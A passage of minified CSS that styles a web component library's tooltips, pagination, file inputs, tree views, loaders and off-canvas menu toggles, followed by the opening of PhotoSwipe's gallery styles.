k-icon-document-"]:before{background-size:cover}.k-tooltip{position:absolute;z-index:1070;display:block;font-size:11px;opacity:0}.k-tooltip.in{opacity:.9}.k-tooltip.top{margin-top:-3px;padding:5px 0}.k-tooltip.right{margin-left:3px;padding:0 5px}.k-tooltip.bottom{margin-top:3px;padding:5px 0}.k-tooltip.left{margin-left:-3px;padding:0 5px}.k-tooltip__inner{max-width:260px;padding:3px 8px;color:#fff;text-align:center;background-color:#000;border-radius:4px}.k-tooltip__arrow{position:absolute;width:0;height:0;border-color:transparent;border-style:solid}.k-tooltip.top .k-tooltip__arrow{bottom:0;left:50%;margin-left:-5px;border-width:5px 5px 0;border-top-color:#000}.k-tooltip.top-left .k-tooltip__arrow{bottom:0;right:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.k-tooltip.top-right .k-tooltip__arrow{bottom:0;left:5px;margin-bottom:-5px;border-width:5px 5px 0;border-top-color:#000}.k-tooltip.right .k-tooltip__arrow{top:50%;left:0;margin-top:-5px;border-width:5px 5px 5px 0;border-right-color:#000}.k-tooltip.left .k-tooltip__arrow{top:50%;right:0;margin-top:-5px;border-width:5px 0 5px 5px;border-left-color:#000}.k-tooltip.bottom .k-tooltip__arrow{top:0;left:50%;margin-left:-5px;border-width:0 5px 5px;border-bottom-color:#000}.k-tooltip.bottom-left .k-tooltip__arrow{top:0;right:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.k-tooltip.bottom-right .k-tooltip__arrow{top:0;left:5px;margin-top:-5px;border-width:0 5px 5px;border-bottom-color:#000}.k-ui-namespace,.k-ui-namespace *,.k-ui-namespace *:before,.k-ui-namespace *:after{box-sizing:border-box}.k-ui-namespace .footable.breakpoint .footable-toggle{content:" ";display:inline-block;width:20px;height:20px;line-height:18px;border:1px solid #a2a2a2;border-radius:50%;text-align:center;vertical-align:middle}.k-ui-namespace .footable.breakpoint .footable-toggle:after{content:"";display:inline-block;width:10px;height:10px;margin:4px;color:#a2a2a2;font-size:10px;line-height:1.3em;transform:rotate(-90deg);transition:all 180ms cubic-bezier(0.2, 0.57, 0.44, 0.83);-webkit-backface-visibility:hidden}.k-ui-namespace .footable.breakpoint tr.k-is-selected .footable-toggle{border-color:#fff}.k-ui-namespace .footable.breakpoint tr.k-is-selected .footable-toggle:after{color:#fff}.k-ui-namespace .footable.breakpoint .footable-row-detail-cell{padding:0}.k-ui-namespace .footable.breakpoint tr.footable-detail-show .footable-toggle:after{transform:rotate(0deg)}.k-ui-namespace .footable.breakpoint .footable-row-detail-row{margin-bottom:7px}.k-ui-namespace .footable.breakpoint .footable-row-detail-row:before,.k-ui-namespace .footable.breakpoint .footable-row-detail-row:after{display:table;content:" "}.k-ui-namespace .footable.breakpoint .footable-row-detail-row:after{clear:both}.k-ui-namespace .footable.breakpoint .footable-row-detail-row:last-child{margin-bottom:0}.k-ui-namespace .footable.breakpoint .footable-row-detail-name{font-weight:700}.k-ui-namespace .footable.breakpoint .footable-row-detail-name,.k-ui-namespace .footable.breakpoint .footable-row-detail-value{position:relative;min-height:29px;padding:7px 7px}.k-ui-namespace .footable.breakpoint th .footable-toggle{display:none}.k-ui-namespace .k-table-pagination{padding:7px;background:#fbfbfb;border-top:1px solid #dcdcdc;box-shadow:0 1px 0 #dcdcdc}@media (min-width: 300px) and (min-height: 391px){.k-flexbox .k-ui-namespace .k-table-pagination,.k-flexboxlegacy .k-ui-namespace .k-table-pagination{flex:0 0 auto}}.k-ui-namespace .k-pagination .k-pagination__limit,.k-ui-namespace .k-pagination .k-pagination__pages{display:inline-block;vertical-align:middle}.k-ui-namespace .k-pagination .k-pagination__pages{padding-left:0;margin:0;border-radius:4px}[dir="rtl"] .k-ui-namespace .k-pagination .k-pagination__pages{padding:0}.k-ui-namespace .k-pagination .k-pagination__pages>li{display:inline}.k-ui-namespace .k-pagination .k-pagination__pages>li>a,.k-ui-namespace .k-pagination .k-pagination__pages>li>span{display:block;position:relative;float:left;padding:5px 10px;line-height:20px;text-decoration:none;color:#3071a9;background-color:#fff;border:1px solid #dcdcdc;margin-left:-1px}[dir="rtl"] .k-ui-namespace .k-pagination .k-pagination__pages>li>a,[dir="rtl"] .k-ui-namespace .k-pagination .k-pagination__pages>li>span{float:right;margin-left:0;margin-right:-1px}.k-ui-namespace .k-pagination .k-pagination__pages>li:first-child>a,.k-ui-namespace .k-pagination .k-pagination__pages>li:first-child>span{margin-left:0;border-bottom-left-radius:4px;border-top-left-radius:4px}[dir="rtl"] .k-ui-namespace .k-pagination .k-pagination__pages>li:first-child>a,[dir="rtl"] .k-ui-namespace .k-pagination .k-pagination__pages>li:first-child>span{margin-right:0;border-bottom-left-radius:0;border-top-left-radius:0;border-bottom-right-radius:4px;border-top-right-radius:4px}.k-ui-namespace .k-pagination .k-pagination__pages>li:last-child>a,.k-ui-namespace .k-pagination .k-pagination__pages>li:last-child>span{border-bottom-right-radius:4px;border-top-right-radius:4px}[dir="rtl"] .k-ui-namespace .k-pagination .k-pagination__pages>li:last-child>a,.k-ui-namespace .k-pagination .k-pagination__pages>li:last-child>span{border-bottom-right-radius:0;border-top-right-radius:0;border-bottom-left-radius:4px;border-top-left-radius:4px}.k-ui-namespace .k-pagination .k-pagination__pages>li>a:hover,.k-ui-namespace .k-pagination .k-pagination__pages>li>a:focus,.k-ui-namespace .k-pagination .k-pagination__pages>li>span:hover,.k-ui-namespace .k-pagination .k-pagination__pages>li>span:focus{z-index:2;color:#285e8d;background-color:#eee;border-color:#dcdcdc}.k-ui-namespace .k-pagination .k-pagination__pages>.k-is-active>a,.k-ui-namespace .k-pagination .k-pagination__pages>.k-is-active>a:hover,.k-ui-namespace .k-pagination .k-pagination__pages>.k-is-active>a:focus,.k-ui-namespace .k-pagination .k-pagination__pages>.k-is-active>span,.k-ui-namespace .k-pagination .k-pagination__pages>.k-is-active>span:hover,.k-ui-namespace .k-pagination .k-pagination__pages>.k-is-active>span:focus{z-index:3;color:#fff;background-color:#3071a9;border-color:#285e8d;cursor:default}.k-ui-namespace .k-pagination select{height:32px;width:auto;margin:0;margin-right:7px}[dir="rtl"] .k-ui-namespace .k-pagination select{margin-right:auto;margin-left:7px}.k-ui-namespace .k-file-input{position:relative;display:inline-block}.k-eventlistener .k-ui-namespace .k-file-input input{position:absolute;top:0;right:0;bottom:0;margin:0;padding:0;cursor:pointer;font-size:99px;opacity:0;filter:alpha(opacity=0)}.k-ui-namespace .k-file-input input+label{display:none}.k-eventlistener .k-ui-namespace .k-file-input input+label{display:inline-block}.k-ui-namespace .k-file-input input+label{max-width:100%;font-size:13px;line-height:20px;font-weight:400;text-overflow:ellipsis;white-space:nowrap;cursor:pointer;overflow:hidden;vertical-align:middle;color:#3071a9;padding:0;text-align:center}.k-ui-namespace .k-file-input input:focus,.k-ui-namespace .k-file-input input.has-focus{outline:none}.k-ui-namespace .k-file-input input:focus+label,.k-ui-namespace .k-file-input input.has-focus+label{outline:1px dotted #000;outline:-webkit-focus-ring-color auto 5px}.k-ui-namespace .k-file-input input:focus,.k-ui-namespace .k-file-input input.has-focus,.k-ui-namespace .k-file-input input.has-drop-focus,.k-ui-namespace .k-file-input input:hover{cursor:pointer}.k-ui-namespace .k-file-input input:focus+label .k-file-input__button,.k-ui-namespace .k-file-input input:focus+label .k-file-input__button:hover,.k-ui-namespace .k-file-input input:focus+label .k-file-input__button:focus,.k-ui-namespace .k-file-input input.has-focus+label .k-file-input__button,.k-ui-namespace .k-file-input input.has-focus+label .k-file-input__button:hover,.k-ui-namespace .k-file-input input.has-focus+label .k-file-input__button:focus,.k-ui-namespace .k-file-input input.has-drop-focus+label .k-file-input__button,.k-ui-namespace .k-file-input input.has-drop-focus+label .k-file-input__button:hover,.k-ui-namespace .k-file-input input.has-drop-focus+label .k-file-input__button:focus,.k-ui-namespace .k-file-input input:hover+label .k-file-input__button,.k-ui-namespace .k-file-input input:hover+label .k-file-input__button:hover,.k-ui-namespace .k-file-input input:hover+label .k-file-input__button:focus{background-color:#255681}.k-ui-namespace .k-file-input .k-file-input__button{display:block;background-color:#3071a9;color:#fff;pointer-events:none;vertical-align:middle;font-weight:400;text-align:center;touch-action:manipulation;cursor:pointer;background-image:none;border:1px solid transparent;white-space:nowrap;box-shadow:none;text-shadow:none;user-select:none;margin-bottom:0;border-radius:6px;font-size:18px;line-height:23px;padding:7px 14px}.k-ui-namespace .k-file-input .k-file-input__files{width:100%;height:20px;line-height:20px;display:inline-block;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;vertical-align:top;text-align:center}.k-ui-namespace .k-file-input .k-file-input__files:empty{display:none}.k-ui-namespace .koowa_anchor{visibility:hidden;display:block;position:absolute;left:0;top:0;width:auto;height:100%;padding:1px 5px;background:#fff;margin:-1px 0;border-right:2px solid #bbb;border-radius:0 5px 5px 0}[dir="rtl"] .k-ui-namespace .koowa_anchor{left:auto;right:0;border-right:0;border-left:2px solid #bbb;border-radius:5px 0 0 5px}.k-ui-namespace .koowa_anchor a{position:relative;top:50%;display:block;width:auto;height:1em;line-height:1em;margin:0;padding:.25em;white-space:nowrap;border-radius:0;border:none;font-family:sans-serif;font-size:15px;font-weight:400;font-style:normal;text-transform:none;text-decoration:none;text-shadow:none;letter-spacing:0;background:transparent;color:#888;margin-top:-.75em}.k-ui-namespace .koowa_anchor a:hover{background:transparent;color:#333;text-decoration:underline}.k-ui-namespace .koowa_header:hover .koowa_anchor{visibility:visible}.k-ui-namespace .koowa_header{margin:0 0 10px;line-height:1.25em;position:relative;display:table;width:100%}.k-ui-namespace .koowa_header:before,.k-ui-namespace .koowa_header:after{display:table;content:" "}.k-ui-namespace .koowa_header:after{clear:both}.k-ui-namespace table .koowa_header{margin:0;padding:0}.k-ui-namespace .koowa_header__image{height:24px}.k-ui-namespace .koowa_header__item{display:table-cell;vertical-align:middle;min-width:24px;width:99%}.k-ui-namespace .koowa_header__item--image_container{text-align:center;width:1%;padding-right:6px}[dir="rtl"] .k-ui-namespace .koowa_header__item--image_container{padding-right:0;padding-left:6px}.k-ui-namespace .koowa_header--bottom_margin{margin-bottom:10px}.k-ui-namespace .k-tree{margin:7px 0;overflow:auto}.k-ui-namespace .k-tree:before,.k-ui-namespace .k-tree:after{display:table;content:" "}.k-ui-namespace .k-tree:after{clear:both}.k-ui-namespace .k-tree:last-child{margin-bottom:0}.k-ui-namespace .k-tree .jqtree-element{padding:0 7px 0 20px}[dir="rtl"] .k-ui-namespace .k-tree .jqtree-element{padding:0 20px 0 7px}.k-ui-namespace .k-tree .jqtree-element:hover,.k-ui-namespace .k-tree .jqtree-element:focus{background:#fff}.k-ui-namespace .k-tree>.jqtree-tree{margin:0;padding:0}.k-ui-namespace .k-tree>.jqtree-tree>.jqtree_common .jqtree-element{padding-left:0}[dir="rtl"] .k-ui-namespace .k-tree>.jqtree-tree>.jqtree_common .jqtree-element{padding-left:7px;padding-right:0}.k-ui-namespace .k-tree .jqtree-selected>.jqtree-element{background:#3071a9;color:#fff}.k-ui-namespace .k-tree .jqtree-selected:hover>.jqtree-element{background:#2d699d}.k-ui-namespace .k-sidebar-item .k-tree>.jqtree-tree>.jqtree-folder .jqtree-element{padding-left:15px}[dir="rtl"] .k-ui-namespace .k-sidebar-item .k-tree>.jqtree-tree>.jqtree-folder .jqtree-element{padding-left:7px;padding-right:15px}.k-ui-namespace .jqtree-tree:before,.k-ui-namespace .jqtree-tree:after{display:table;content:" "}.k-ui-namespace .jqtree-tree:after{clear:both}.k-ui-namespace .jqtree-tree,.k-ui-namespace .jqtree-tree ul{margin:0;padding:0;list-style:none;border:none;background:transparent;float:left;min-width:100%}.k-ui-namespace .jqtree-tree:before,.k-ui-namespace .jqtree-tree:after,.k-ui-namespace .jqtree-tree ul:before,.k-ui-namespace .jqtree-tree ul:after{display:table;content:" "}.k-ui-namespace .jqtree-tree:after,.k-ui-namespace .jqtree-tree ul:after{clear:both}[dir="rtl"] .k-ui-namespace .jqtree-tree,.k-ui-namespace .jqtree-tree ul{float:right}.k-ui-namespace .jqtree-folder:before,.k-ui-namespace .jqtree-folder:after{display:table;content:" "}.k-ui-namespace .jqtree-folder:after{clear:both}.k-ui-namespace .jqtree-element{position:relative;display:block;width:100%;font-size:0;padding:0;white-space:nowrap;height:auto;cursor:pointer}.k-ui-namespace .jqtree-element a{padding:0;background:transparent}.k-ui-namespace .jqtree-element .jqtree-toggler{height:0;padding-top:26px;overflow:hidden;color:inherit}.k-ui-namespace .jqtree-whitespace,.k-ui-namespace .jqtree-toggler,.k-ui-namespace .jqtree-icon,.k-ui-namespace .jqtree-title{display:inline-block;font-size:13px;line-height:26px;height:26px;vertical-align:middle}.k-ui-namespace .jqtree-whitespace,.k-ui-namespace .jqtree-toggler,.k-ui-namespace .jqtree-icon{width:26px;text-align:center}.k-ui-namespace .jqtree-icon:before{line-height:26px}.k-ui-namespace .k-tree li li .jqtree-whitespace+.jqtree_common:not(.jqtree-toggler){position:relative}.k-ui-namespace .k-tree li li .jqtree-whitespace+.jqtree_common:not(.jqtree-toggler):after{display:block;position:absolute;content:" ";width:6px;height:6px;border-left:1px solid #aaa;border-bottom:1px solid #aaa;top:50%;margin-top:-3px;left:-16px}[dir="rtl"] .k-ui-namespace .k-tree li li .jqtree-whitespace+.jqtree_common:not(.jqtree-toggler):after{border-left:none;border-right:1px solid #aaa;left:auto;right:-16px}.k-ui-namespace .jqtree-toggler{position:relative}.k-ui-namespace .jqtree-toggler:before{display:block;position:absolute;content:" ";top:50%;left:50%;margin-top:-1px;margin-left:-4px;border-left:4px solid transparent;border-right:4px solid transparent;border-top:4px solid;transition:all 180ms cubic-bezier(0.2, 0.57, 0.44, 0.83);-webkit-backface-visibility:hidden}.k-ui-namespace .jqtree-toggler:hover:before,.k-ui-namespace .jqtree-toggler:focus:before{border-top-color:black}.k-ui-namespace .jqtree-toggler.jqtree-closed:before{transform:rotate(-90deg)}[dir="rtl"] .k-ui-namespace .jqtree-toggler.jqtree-closed:before{transform:rotate(90deg)}.k-ui-namespace .jqtree-selected>.jqtree-element{font-weight:700}.k-ui-namespace .jqtree-selected>.jqtree_common>.jqtree-toggler:hover{color:#fff}.k-ui-namespace .jqtree-selected>.jqtree_common>.jqtree-toggler:hover:before{border-top-color:#fff}.k-ui-namespace .jqtree-closed ul{display:none}.k-ui-namespace .jqtree--one-level .jqtree-whitespace{display:none}.k-ui-namespace .select2.select2-container.select2-container--bootstrap{width:100% !important;max-width:100% !important}.k-ui-namespace .select2.select2-container.select2-container--bootstrap .select2-selection--single .select2-selection__rendered{line-height:1.428571429}.k-ui-namespace .select2.select2-container.select2-container--bootstrap .select2-selection--single .select2-selection__arrow{height:34px}.k-ui-namespace .select2.select2-container.select2-container--bootstrap .select2-search__field{height:34px;margin:0}.k-ui-namespace .select2.select2-container.select2-container--bootstrap input[type]:focus{box-shadow:none}.k-ui-namespace table td{vertical-align:middle}.k-ui-namespace table td *{vertical-align:middle}.k-ui-namespace table td input[type="checkbox"]{margin:0}.k-ui-namespace table td a.iconImage{display:inline-block;text-decoration:none}.k-ui-namespace .koowa_table{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin-top:10px;margin-bottom:10px;width:100%;overflow:auto}.k-ui-namespace .koowa_table .koowa_header{margin:0}.k-ui-namespace .koowa_table .koowa_table_list .icon{margin-right:0.1em}[dir="rtl"] .k-ui-namespace .koowa_table .koowa_table_list .icon{margin-right:0;margin-left:0.1em}.k-ui-namespace .koowa_table .koowa_table_list .btn-toolbar{margin:0}.k-ui-namespace .koowa_table .koowa_table_list .icon.autosize{max-width:1.75em}.k-ui-namespace .koowa_table .koowa_table--pagination{margin-top:0}.k-ui-namespace .koowa_table .koowa_table--documents,.k-ui-namespace .koowa_table .koowa_table--files{margin-bottom:0}.k-ui-namespace .koowa_table .koowa_table__dates{text-align:right;white-space:nowrap}[dir="rtl"] .k-ui-namespace .koowa_table .koowa_table__dates{text-align:left}.k-ui-namespace .koowa_table .koowa_table__manage .koowa_toolbar{margin:0}.k-ui-namespace .koowa_table .detail-label{font-size:.9em}.k-ui-namespace .k-table-data--toggle{padding:0;font-size:0;line-height:0;overflow:hidden;width:0;visibility:visible}.k-ui-namespace .footable.breakpoint .k-table-data--toggle{width:1%;padding-left:4px;padding-right:4px}.k-ui-namespace .k-toolbar{margin-bottom:1em;background:rgba(0,0,0,0.04);border-bottom:1px solid rgba(0,0,0,0.08);padding:0.5em}.k-ui-namespace .k-toolbar .btn{margin:0.5em}.k-ui-namespace .btn-toolbar.koowa_toolbar{margin-top:10px;margin-bottom:10px}.k-ui-namespace .koowa_wrapped_content{display:table;table-layout:fixed;width:100%;white-space:normal;word-wrap:break-word;overflow-wrap:break-word;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;hyphens:none}.k-ui-namespace .k-dynamic-content-holder.k-dynamic-content-holder.k-dynamic-content-holder{display:none}.k-ui-namespace .k-hidden.k-hidden.k-hidden,.k-ui-namespace .k-is-hidden.k-is-hidden.k-is-hidden{display:none}.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader{display:inline-block;color:#3071a9;font-size:5px;margin:0 auto 2em;position:relative;text-indent:-9999em;vertical-align:middle}.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader,.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader:before,.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader:after{border-radius:50%;width:1em;height:1em;animation-fill-mode:both;animation:k-loader 1.61s infinite ease-in-out}.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader{left:1.25em}.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader:before{left:-1.25em;animation-delay:-.20125s}.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader:after{left:1.25em;animation-delay:.20125s}.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader:before,.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader:after{content:'';position:absolute;top:0}.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader.k-loader--small{font-size:5px}.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader.k-loader--medium{font-size:10px}.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader.k-loader--large{font-size:20px}@keyframes k-loader{0%,80%,100%{box-shadow:0 1em 0 -0.5em}40%{box-shadow:0 1em 0 0}}[dir="rtl"] .k-ui-namespace .k-loader{transform:scaleX(-1)}.k-ui-namespace .k-loader-container{position:absolute;top:0;right:0;bottom:0;left:0;z-index:5;background:rgba(255,255,255,0.8);display:flex;align-items:center}.k-cssanimations.k-boxshadow .k-ui-namespace .k-loader-container .k-loader{left:0}.k-ui-namespace .k-no-margin.k-no-margin.k-no-margin{margin:0}.k-ui-namespace .k-no-transition.k-no-transition.k-no-transition{transition:none}.k-ui-namespace .k-no-wrap.k-no-wrap.k-no-wrap{white-space:nowrap}.k-ui-namespace .k-visually-hidden.k-visually-hidden.k-visually-hidden{position:absolute;overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0}.k-ui-namespace .k-visually-shown.k-visually-shown.k-visually-shown{position:static;overflow:visible;clip:auto;height:auto;width:auto;margin:0}.k-ui-namespace .k-ratio-block{position:relative;width:100%}.k-ui-namespace .k-ratio-block--16-to-9{position:relative}.k-ui-namespace .k-ratio-block--16-to-9:before{display:block;content:" ";padding-top:56.25%}.k-ui-namespace .k-ratio-block--4-to-3{position:relative}.k-ui-namespace .k-ratio-block--4-to-3:before{display:block;content:" ";padding-top:75%}.k-ui-namespace .k-ratio-block--3-to-2{position:relative}.k-ui-namespace .k-ratio-block--3-to-2:before{display:block;content:" ";padding-top:66.6666666667%}.k-ui-namespace .k-ratio-block--2-to-3{position:relative}.k-ui-namespace .k-ratio-block--2-to-3:before{display:block;content:" ";padding-top:150%}.k-ui-namespace .k-ratio-block--2-to-1{position:relative}.k-ui-namespace .k-ratio-block--2-to-1:before{display:block;content:" ";padding-top:50%}.k-ui-namespace .k-ratio-block--1-to-2{position:relative}.k-ui-namespace .k-ratio-block--1-to-2:before{display:block;content:" ";padding-top:200%}.k-ui-namespace .k-ratio-block--1-to-1{position:relative}.k-ui-namespace .k-ratio-block--1-to-1:before{display:block;content:" ";padding-top:100%}.k-ui-namespace .k-ratio-block.k-is-loaded .k-loader.k-loader{opacity:0}.k-ui-namespace .k-ratio-block .k-loader.k-loader{position:absolute;top:50%;left:50%;z-index:1;transform:translate(-50%, -50%)}.k-ui-namespace .k-ratio-block .k-ratio-block__body{position:absolute;top:0;right:0;bottom:0;left:0;z-index:2;width:100%;height:100%;display:flex;justify-content:center;align-items:center}.k-ui-namespace .k-color-error{color:#c0392b}.k-ui-namespace .k-content-block{margin-bottom:1.5em}.k-ui-namespace .k-content-block:last-child{margin-bottom:0}.k-ui-namespace .k-content-block--small{margin-bottom:1em}.k-ui-namespace .k-content-block--small:last-child{margin-bottom:0}.k-ui-namespace .k-content-block-top{margin-top:1.5em}.k-ui-namespace .k-content-block-top:first-child{margin-top:0}.k-ui-namespace .k-content-block-top--small{margin-top:1em}.k-ui-namespace .k-content-block-top--small:first-child{margin-top:0}.k-ui-namespace .k-position-relative{position:relative}@media (min-width: 300px) and (min-height: 391px){.k-flexbox .k-ui-namespace .k-dont-flex.k-dont-flex.k-dont-flex,.k-flexboxlegacy .k-ui-namespace .k-dont-flex.k-dont-flex.k-dont-flex{flex:0 0 auto}}@media (min-width: 300px) and (min-height: 391px){.k-flexbox .k-ui-namespace .k-do-flex.k-do-flex.k-do-flex,.k-flexboxlegacy .k-ui-namespace .k-do-flex.k-do-flex.k-do-flex{flex:1 1 auto}}.k-touchevents .k-ui-namespace .k-touchevents-hidden{display:none !important}.k-ui-namespace .k-ellipsis{max-width:100%;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.k-ui-namespace .k-ellipsis a,.k-ui-namespace .k-ellipsis span,.k-ui-namespace .k-ellipsis input,.k-ui-namespace .k-ellipsis svg,.k-ui-namespace .k-ellipsis div,.k-ui-namespace .k-ellipsis small{display:inline-block;vertical-align:middle;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.k-ui-namespace .k-link-coverall:after{display:block;position:absolute;content:" ";position:absolute;top:0;right:0;bottom:0;left:0}.k-ui-namespace .k-coverall-ontop,.k-ui-namespace .k-link-ontop{position:relative;z-index:1}.k-ui-namespace .k-this-or-that{display:inline-block;margin-right:7px;vertical-align:middle}[dir="rtl"] .k-ui-namespace .k-this-or-that{margin-right:0;margin-left:7px}.k-ui-namespace .fade{opacity:0;transition:opacity .5s cubic-bezier(0.2, 0.57, 0.44, 0.83);-webkit-backface-visibility:hidden}.k-ui-namespace .fade.in{opacity:1}.k-ui-namespace .collapse{display:none}.k-ui-namespace .collapse.in{display:block}.k-ui-namespace tr.collapse.in{display:table-row}.k-ui-namespace tbody.collapse.in{display:table-row-group}.k-ui-namespace .collapsing{position:relative;height:0;overflow:hidden;transition:opacity .5s cubic-bezier(0.2, 0.57, 0.44, 0.83);-webkit-backface-visibility:hidden}.k-ui-namespace .k-off-canvas-menu-toggle{position:relative;z-index:10;float:left;display:none;width:33px;height:33px;padding:0;border:none;border-radius:3px;margin:10px;background:#3071a9;color:#fff}[dir="rtl"] .k-ui-namespace .k-off-canvas-menu-toggle{left:auto;float:right}.k-js-enabled .k-ui-namespace .k-off-canvas-menu-toggle{display:block}@media screen and (min-width: 768px){.k-js-enabled .k-ui-namespace .k-off-canvas-menu-toggle--left{display:none}}@media screen and (min-width: 600px){.k-js-enabled .k-ui-namespace .k-off-canvas-menu-toggle--right{display:none}}.k-ui-namespace .k-off-canvas-menu-toggle.k-off-canvas-menu-toggle--left{margin-right:0}[dir="rtl"] .k-ui-namespace .k-off-canvas-menu-toggle.k-off-canvas-menu-toggle--left{margin-right:10px;margin-left:0}.k-ui-namespace .k-off-canvas-menu-toggle.k-off-canvas-menu-toggle--right{margin-left:0}[dir="rtl"] .k-ui-namespace .k-off-canvas-menu-toggle.k-off-canvas-menu-toggle--right{margin-left:10px;margin-right:0}.k-ui-namespace .k-off-canvas-menu-toggle--left .k-toggle-button-bar1,.k-ui-namespace .k-off-canvas-menu-toggle--left .k-toggle-button-bar2,.k-ui-namespace .k-off-canvas-menu-toggle--left .k-toggle-button-bar3,.k-ui-namespace .k-off-canvas-menu-toggle--right .k-toggle-button-bar1,.k-ui-namespace .k-off-canvas-menu-toggle--right .k-toggle-button-bar2,.k-ui-namespace .k-off-canvas-menu-toggle--right .k-toggle-button-bar3{position:absolute;display:block;background:#fff;vertical-align:middle;border-radius:3px;transition:.3s 180ms cubic-bezier(0.2, 0.57, 0.44, 0.83);-webkit-backface-visibility:hidden}.k-ui-namespace .k-off-canvas-menu-toggle--left .k-toggle-button-bar1,.k-ui-namespace .k-off-canvas-menu-toggle--left .k-toggle-button-bar2,.k-ui-namespace .k-off-canvas-menu-toggle--left .k-toggle-button-bar3{left:9px;width:15px;height:3px}.k-ui-namespace .k-off-canvas-menu-toggle--left .k-toggle-button-bar1{top:9px}.k-ui-namespace .k-off-canvas-menu-toggle--left .k-toggle-button-bar2{top:15px}.k-ui-namespace .k-off-canvas-menu-toggle--left .k-toggle-button-bar3{top:21px}.k-ui-namespace .k-show-left-menu .k-off-canvas-menu-toggle--left .k-toggle-button-bar1{top:15px;transform:rotate(135deg)}.k-ui-namespace .k-show-left-menu .k-off-canvas-menu-toggle--left .k-toggle-button-bar2{opacity:0;transform:scale(0)}.k-ui-namespace .k-show-left-menu .k-off-canvas-menu-toggle--left .k-toggle-button-bar3{top:15px;transform:rotate(-135deg)}.k-ui-namespace .k-off-canvas-menu-toggle--right .k-toggle-button-bar1,.k-ui-namespace .k-off-canvas-menu-toggle--right .k-toggle-button-bar2,.k-ui-namespace .k-off-canvas-menu-toggle--right .k-toggle-button-bar3{left:14px}.k-ui-namespace .k-off-canvas-menu-toggle--right .k-toggle-button-bar1{width:5px;height:5px;top:8px}.k-ui-namespace .k-off-canvas-menu-toggle--right .k-toggle-button-bar2,.k-ui-namespace .k-off-canvas-menu-toggle--right .k-toggle-button-bar3{width:5px;height:10px;top:15px}.k-ui-namespace .k-show-right-menu .k-off-canvas-menu-toggle--right .k-toggle-button-bar1{opacity:0;transform:scale(0)}.k-ui-namespace .k-show-right-menu .k-off-canvas-menu-toggle--right .k-toggle-button-bar2{top:9px;left:15px;height:15px;transform:rotate(135deg);opacity:1;width:3px}.k-ui-namespace .k-show-right-menu .k-off-canvas-menu-toggle--right .k-toggle-button-bar3{top:9px;left:15px;transform:rotate(-135deg);height:15px;width:3px}/*! PhotoSwipe main CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp{display:none;position:absolute;width:100%;height:100%;left:0;top:0;overflow:hidden;-ms-touch-action:none;touch-action:none;z-index:1500;-webkit-text-size-adjust:100%;-webkit-backface-visibility:hidden;outline:none}[dir="rtl"] .pswp{left:auto;right:0}.pswp *{box-sizing:border-box}.pswp img{max-width:none}.pswp--animate_opacity{opacity:0.001;will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--open{display:block}.pswp--zoom-allowed .pswp__img{cursor:-webkit-zoom-in;cursor:-moz-zoom-in;cursor:zoom-in}.pswp--zoomed-in .pswp__img{cursor:-webkit-grab;cursor:-moz-grab;cursor:grab}.pswp--dragging .pswp__img{cursor:-webkit-grabbing;cursor:-moz-grabbing;cursor:grabbing}.pswp__bg{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:0;-webkit-backface-visibility:hidden;will-change:opacity}[dir="rtl"] .pswp__bg{left:auto;right:0}.pswp__scroll-wrap{position:absolute;left:0;top:0;width:100%;height:100%;-webkit-backface-visibility:hidden;will-change:transform}[dir="rtl"] .pswp__scroll-wrap{left:auto;right:0}.pswp__container,.pswp__zoom-wrap{-ms-touch-action:none;touch-action:none;position:absolute;left:0;right:0;top:0;bottom:0}.pswp__container,.pswp__img{-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.pswp__zoom-wrap{position:absolute;width:100%;-webkit-transform-origin:left top;-moz-transform-origin:left top;-ms-transform-origin:left top;transform-origin:left top;transition:transform 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp__bg{will-change:opacity;transition:opacity 333ms cubic-bezier(0.4, 0, 0.22, 1)}.pswp--animated-in .pswp__bg,.pswp--animated-in .pswp__zoom-wrap{-webkit-transition:none;transition:none}.pswp__container,.pswp__zoom-wrap{-webkit-backface-visibility:hidden;will-change:transform}.pswp__item{position:absolute;left:0;right:0;top:0;bottom:0;overflow:hidden}.pswp__img{position:absolute;width:auto;height:auto;top:0;left:0;transition:opacity 0.15s}.pswp__img--placeholder{-webkit-backface-visibility:hidden}.pswp__img--placeholder--blank{background:#222}.pswp--ie .pswp__img{width:100%;height:100%;left:0;top:0}[dir="rtl"] .pswp--ie .pswp__img{left:auto;right:0}.pswp__error-msg{position:absolute;left:0;top:50%;width:100%;text-align:center;font-size:14px;line-height:16px;margin-top:-8px;color:#CCC}[dir="rtl"] .pswp__error-msg{left:auto;right:0}.pswp__error-msg a{color:#CCC;text-decoration:underline}/*! PhotoSwipe Default UI CSS by Dmitry Semenov | photoswipe.com | MIT license */.pswp__button{width:44px;height:44px;position:relative;background:none;cursor:pointer;overflow:visible;-webkit-appearance:none;display:block;border:0;padding:0;margin:0;float:right;opacity:0.75;transition:opacity 0.2s;box-shadow:none}[dir="rtl"] .pswp__button{float:left}.pswp__button:focus,.pswp__button:hover{opacity:1}.pswp__button:active{outline:none;opacity:0.9}.pswp__button::-moz-focus-inner{padding:0;border:0}.pswp__ui--over-close 